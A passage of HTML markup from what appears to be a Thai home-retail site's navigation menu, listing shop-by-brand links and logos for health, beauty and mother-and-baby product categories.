																		<input type="hidden" class="gtmNameEN-6089354" value="D FISH"/>
																		<input type="hidden" class="gtmImage-6089354" value="https://static.homepro.co.th/campaign/_default/D FISH.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CARCO" data-name="CARCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/images.png')" data-l1="CARCO" data-value="6089362" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089362" value="CARCO"/>
																		<input type="hidden" class="gtmImage-6089362" value="https://static.homepro.co.th/campaign/_default/images.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/loft8" data-name="LOFT8" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LOFT8.png')" data-l1="LOFT8" data-value="6089365" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089365" value="LOFT8"/>
																		<input type="hidden" class="gtmImage-6089365" value="https://static.homepro.co.th/campaign/_default/LOFT8.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RUST-OLEUM" data-name="RUST-OLEUM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logos-cg-rust-oleum.png')" data-l1="RUST-OLEUM" data-value="6089396" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089396" value="RUST-OLEUM"/>
																		<input type="hidden" class="gtmImage-6089396" value="https://static.homepro.co.th/campaign/_default/logos-cg-rust-oleum.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MATALL" data-name="MATALL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/รวม LOGO_TOOLS-03.png')" data-l1="MATALL" data-value="6089397" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089397" value="MATALL"/>
																		<input type="hidden" class="gtmImage-6089397" value="https://static.homepro.co.th/campaign/_default/รวม LOGO_TOOLS-03.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/7_shield" data-name="7 SHIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/7 SHIELD.png')" data-l1="7 SHIELD" data-value="6307464" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6307464" value="7 SHIELD"/>
																		<input type="hidden" class="gtmImage-6307464" value="https://static.homepro.co.th/campaign/_default/7 SHIELD.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bosny" data-name="BOSNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOSNY.png')" data-l1="BOSNY" data-value="6307799" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6307799" value="BOSNY"/>
																		<input type="hidden" class="gtmImage-6307799" value="https://static.homepro.co.th/campaign/_default/BOSNY.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/fonkey" data-name="FONKEY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FONKEY WH.png')" data-l1="FONKEY" data-value="6308155" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6308155" value="FONKEY"/>
																		<input type="hidden" class="gtmImage-6308155" value="https://static.homepro.co.th/campaign/_default/FONKEY WH.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/tpi" data-name="TPI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TPI.png')" data-l1="TPI" data-value="6308327" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6308327" value="TPI"/>
																		<input type="hidden" class="gtmImage-6308327" value="https://static.homepro.co.th/campaign/_default/TPI.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HEA" class="l1-link HEA">
												<span>สุขภาพ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/HEA?b=BEURER" data-name="BEURER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_deurer_200x200.png')" data-l1="BEURER" data-value="4272855" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272855" value="BEURER"/>
																		<input type="hidden" class="gtmImage-4272855" value="https://static.homepro.co.th/brandimage/logo_deurer_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/yuwell" data-name="YUWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Yuwell_200x200.png')" data-l1="YUWELL" data-value="4653654" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653654" value="YUWELL"/>
																		<input type="hidden" class="gtmImage-4653654" value="https://static.homepro.co.th/campaign/_default/Yuwell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA?b=ALLWELL" data-name="ALLWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_allwell_200x200.png')" data-l1="ALLWELL" data-value="4272856" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272856" value="ALLWELL"/>
																		<input type="hidden" class="gtmImage-4272856" value="https://static.homepro.co.th/brandimage/logo_allwell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bluedot" data-name="Bluedot" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BLUEDOT_200x200.png')" data-l1="Bluedot" data-value="4272859" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272859" value="Bluedot"/>
																		<input type="hidden" class="gtmImage-4272859" value="https://static.homepro.co.th/campaign/_default/BLUEDOT_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/figsur" data-name="Figsur" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Figsur_200x200.png')" data-l1="Figsur" data-value="4653656" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653656" value="Figsur"/>
																		<input type="hidden" class="gtmImage-4653656" value="https://static.homepro.co.th/campaign/_default/Figsur_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FOREVER" data-name="Forever" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FOREVER.png')" data-l1="Forever" data-value="4272861" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272861" value="Forever"/>
																		<input type="hidden" class="gtmImage-4272861" value="https://static.homepro.co.th/campaign/_default/FOREVER.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/matsunaga" data-name="matsunaga" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/matsunaga_200x200.png')" data-l1="matsunaga" data-value="4272862" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272862" value="matsunaga"/>
																		<input type="hidden" class="gtmImage-4272862" value="https://static.homepro.co.th/campaign/_default/matsunaga_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA?b=ADLERDRIVE" data-name="ADLERDRIVE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_adlerdrive_200x200.png')" data-l1="ADLERDRIVE" data-value="4272857" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272857" value="ADLERDRIVE"/>
																		<input type="hidden" class="gtmImage-4272857" value="https://static.homepro.co.th/brandimage/logo_adlerdrive_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/miki_thailand" data-name="miki thailand" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Miki_200x200.png')" data-l1="miki thailand" data-value="4653691" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653691" value="miki thailand"/>
																		<input type="hidden" class="gtmImage-4653691" value="https://static.homepro.co.th/campaign/_default/Miki_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/paramount_bed" data-name="paramount bed" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/paramount_bed_200X200.png')" data-l1="paramount bed" data-value="4653704" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653704" value="paramount bed"/>
																		<input type="hidden" class="gtmImage-4653704" value="https://static.homepro.co.th/campaign/_default/paramount_bed_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th" data-name="เบญจออย์" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Benjaoil_200x200.png')" data-l1="เบญจออย์" data-value="4653822" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653822" value="เบญจออย์"/>
																		<input type="hidden" class="gtmImage-4653822" value="https://static.homepro.co.th/campaign/_default/Benjaoil_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/บาลานส์" data-name="Balans" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Balans_200x200.png')" data-l1="Balans" data-value="4653834" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653834" value="Balans"/>
																		<input type="hidden" class="gtmImage-4653834" value="https://static.homepro.co.th/campaign/_default/Balans_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/life" data-name="Life Supplements" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Life_200x200.png')" data-l1="Life Supplements" data-value="4653835" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653835" value="Life Supplements"/>
																		<input type="hidden" class="gtmImage-4653835" value="https://static.homepro.co.th/campaign/_default/Life_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/intercare" data-name="intercare" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/intercare_200x200.png')" data-l1="intercare" data-value="4653840" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653840" value="intercare"/>
																		<input type="hidden" class="gtmImage-4653840" value="https://static.homepro.co.th/campaign/_default/intercare_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/anan" data-name="ANAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ANAN_200x200.png')" data-l1="ANAN" data-value="4653842" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653842" value="ANAN"/>
																		<input type="hidden" class="gtmImage-4653842" value="https://static.homepro.co.th/campaign/_default/ANAN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/feelfree" data-name="feelfree" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/feelfree_200x200.png')" data-l1="feelfree" data-value="4653844" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653844" value="feelfree"/>
																		<input type="hidden" class="gtmImage-4653844" value="https://static.homepro.co.th/campaign/_default/feelfree_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/medicos" data-name="Medicos" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/medicos_200x200.png')" data-l1="Medicos" data-value="4653845" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653845" value="Medicos"/>
																		<input type="hidden" class="gtmImage-4653845" value="https://static.homepro.co.th/campaign/_default/medicos_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dr.klean" data-name="dr.klean" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/dr.klean_200x200.png')" data-l1="dr.klean" data-value="4653846" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653846" value="dr.klean"/>
																		<input type="hidden" class="gtmImage-4653846" value="https://static.homepro.co.th/campaign/_default/dr.klean_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/mitex" data-name="Mitex" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/mitex_200x200.png')" data-l1="Mitex" data-value="4653847" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653847" value="Mitex"/>
																		<input type="hidden" class="gtmImage-4653847" value="https://static.homepro.co.th/campaign/_default/mitex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/canta" data-name="Canta" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/CANTA_200x200.png')" data-l1="Canta" data-value="4653849" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653849" value="Canta"/>
																		<input type="hidden" class="gtmImage-4653849" value="https://static.homepro.co.th/campaign/_default/CANTA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA?b=DEVILBISS" data-name="DEVILBISS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_devilbiss_200x200.png')" data-l1="DEVILBISS" data-value="4272858" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272858" value="DEVILBISS"/>
																		<input type="hidden" class="gtmImage-4272858" value="https://static.homepro.co.th/brandimage/logo_devilbiss_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/abloom" data-name="abloom" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ABLOOM_200x200.png')" data-l1="abloom" data-value="4653946" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653946" value="abloom"/>
																		<input type="hidden" class="gtmImage-4653946" value="https://static.homepro.co.th/campaign/_default/ABLOOM_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/6ty" data-name="6TY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/6ty_200x200.png')" data-l1="6TY" data-value="4482363" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482363" value="6TY"/>
																		<input type="hidden" class="gtmImage-4482363" value="https://static.homepro.co.th/campaign/_default/6ty_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/realmedcorp" data-name="REALMED" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/realmed_200x200.png')" data-l1="REALMED" data-value="5008636" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008636" value="REALMED"/>
																		<input type="hidden" class="gtmImage-5008636" value="https://static.homepro.co.th/campaign/_default/realmed_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino" data-name="Fascino" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FASCINO_200x200.png')" data-l1="Fascino" data-value="5008637" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008637" value="Fascino"/>
																		<input type="hidden" class="gtmImage-5008637" value="https://static.homepro.co.th/campaign/_default/FASCINO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/certainty&pmin=&pmax=&q=*&page=1#start" data-name="Certainty" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Certainty.png')" data-l1="Certainty" data-value="5377534" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377534" value="Certainty"/>
																		<input type="hidden" class="gtmImage-5377534" value="https://static.homepro.co.th/shopbybrand/20250512/Certainty.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino?b=lifree&pmin=&pmax=&q=*&page=1#start" data-name="Lifree" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Lifee.png')" data-l1="Lifree" data-value="5377535" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377535" value="Lifree"/>
																		<input type="hidden" class="gtmImage-5377535" value="https://static.homepro.co.th/shopbybrand/20250512/Lifee.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/nhealth" data-name="Nhealth" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Nhealth.png')" data-l1="Nhealth" data-value="5377536" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377536" value="Nhealth"/>
																		<input type="hidden" class="gtmImage-5377536" value="https://static.homepro.co.th/shopbybrand/20250512/Nhealth.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA09?s=12&size=100&b=futuro&pmin=&pmax=&q=อุปกรณ์ซัพพอร์ต&page=1#plist" data-name="FUTORO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Futoro.png')" data-l1="FUTORO" data-value="5377537" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377537" value="FUTORO"/>
																		<input type="hidden" class="gtmImage-5377537" value="https://static.homepro.co.th/shopbybrand/20250512/Futoro.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Siangpure" data-name="เซียงเพียว" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Siangpure.png')" data-l1="เซียงเพียว" data-value="6138813" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138813" value="Siangpure"/>
																		<input type="hidden" class="gtmImage-6138813" value="https://static.homepro.co.th/shopbybrand/20250925/Siangpure.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino?b=ensure&pmin=&pmax=&q=*&page=1#start" data-name="Blackmore" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Blackmore.png')" data-l1="Blackmore" data-value="5377538" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377538" value="Blackmore"/>
																		<input type="hidden" class="gtmImage-5377538" value="https://static.homepro.co.th/shopbybrand/20250512/Blackmore.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Peppermint%20Field" data-name="Peppermint Field" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Peppermint.png')" data-l1="Peppermint Field" data-value="6138814" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138814" value="Peppermint Field"/>
																		<input type="hidden" class="gtmImage-6138814" value="https://static.homepro.co.th/shopbybrand/20250925/Peppermint.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino?b=ensure&pmin=&pmax=&q=*&page=1#start" data-name="Ensure" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Ensure.png')" data-l1="Ensure" data-value="5377539" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377539" value="Ensure"/>
																		<input type="hidden" class="gtmImage-5377539" value="https://static.homepro.co.th/shopbybrand/20250512/Ensure.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Bertram1958" data-name="Bertram1958" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Bertram1958.png')" data-l1="Bertram1958" data-value="6138815" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138815" value="Bertram1958"/>
																		<input type="hidden" class="gtmImage-6138815" value="https://static.homepro.co.th/shopbybrand/20250925/Bertram1958.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PHENOMA" data-name="Phenoma" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/Phenoma.png')" data-l1="Phenoma" data-value="6430233" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430233" value="Phenoma"/>
																		<input type="hidden" class="gtmImage-6430233" value="https://static.homepro.co.th/shopbybrand/20251111/Phenoma.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/yanheeofficialstore" data-name="ยันฮี" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/ยันฮี.png')" data-l1="ยันฮี" data-value="6430234" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430234" value="ยันฮี"/>
																		<input type="hidden" class="gtmImage-6430234" value="https://static.homepro.co.th/shopbybrand/20251111/ยันฮี.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BEA" class="l1-link BEA">
												<span>ความงามและของใช้ส่วนตัว</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/shop/foreo_official" data-name="FOREO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/FOREO.png')" data-l1="FOREO" data-value="5358513" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358513" value="FOREO"/>
																		<input type="hidden" class="gtmImage-5358513" value="https://static.homepro.co.th/brandimage/FOREO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPSDA" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/PHILIPS.png')" data-l1="PHILIPS" data-value="5358515" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358515" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-5358515" value="https://static.homepro.co.th/brandimage/PHILIPS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DYSON" data-name="DYSON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/DYSON.png')" data-l1="DYSON" data-value="5358517" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358517" value="DYSON"/>
																		<input type="hidden" class="gtmImage-5358517" value="https://static.homepro.co.th/brandimage/DYSON.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LESASHA" data-name="LESASHA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/LESASHA.png')" data-l1="LESASHA" data-value="5358519" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358519" value="LESASHA"/>
																		<input type="hidden" class="gtmImage-5358519" value="https://static.homepro.co.th/brandimage/LESASHA.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/SMA06?s=12&size=100&b=panasonic&cst=0&pmin=&pmax=&q=สุขภาพ+%26+ความงาม&page=1#plist" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/PANASONIC.png')" data-l1="PANASONIC" data-value="5358521" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358521" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-5358521" value="https://static.homepro.co.th/brandimage/PANASONIC.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SIMPLUS" data-name="SIMPLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/SIMPLUS.png')" data-l1="SIMPLUS" data-value="5358523" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358523" value="SIMPLUS"/>
																		<input type="hidden" class="gtmImage-5358523" value="https://static.homepro.co.th/brandimage/SIMPLUS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/REMINGTON" data-name="REMINGTON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/REMINGTON.png')" data-l1="REMINGTON" data-value="5358525" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358525" value="REMINGTON"/>
																		<input type="hidden" class="gtmImage-5358525" value="https://static.homepro.co.th/brandimage/REMINGTON.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/fascino?b=cetaphil&pmin=&pmax=&q=*&page=1#start" data-name="Cetaphil" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Cetaphil.png')" data-l1="Cetaphil" data-value="5377528" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377528" value="Cetaphil"/>
																		<input type="hidden" class="gtmImage-5377528" value="https://static.homepro.co.th/shopbybrand/20250512/Cetaphil.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.thmizumi&pmin=&pmax=&q=*&page=1#start" data-name="Mizumi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Mizumi.png')" data-l1="Mizumi" data-value="5377529" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377529" value="Mizumi"/>
																		<input type="hidden" class="gtmImage-5377529" value="https://static.homepro.co.th/shopbybrand/20250512/Mizumi.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Sabai%20Arom" data-name="สบายอารมณ์" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Sabaiarom.png')" data-l1="สบายอารมณ์" data-value="6138816" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138816" value="สบายอารมณ์"/>
																		<input type="hidden" class="gtmImage-6138816" value="https://static.homepro.co.th/shopbybrand/20250925/Sabaiarom.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/kentbrushesthai" data-name="KENT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/KENT.png')" data-l1="KENT" data-value="6138817" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138817" value="KENT"/>
																		<input type="hidden" class="gtmImage-6138817" value="https://static.homepro.co.th/shopbybrand/20250925/KENT.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/MOM" class="l1-link MOM">
												<span>แม่และเด็ก</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/D-NEE" data-name="D-nee" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/d-nee_200x200_2.png')" data-l1="D-nee" data-value="4482749" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482749" value="D-NEE"/>
																		<input type="hidden" class="gtmImage-4482749" value="https://static.homepro.co.th/campaign/_default/d-nee_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DMP" data-name="DMP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/dmp_200x200.png')" data-l1="DMP" data-value="4482752" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482752" value="DMP"/>
																		<input type="hidden" class="gtmImage-4482752" value="https://static.homepro.co.th/campaign/_default/dmp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KODOMO" data-name="KODOMO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KODOMO_200X200.png')" data-l1="KODOMO" data-value="4482754" ga-index="3">
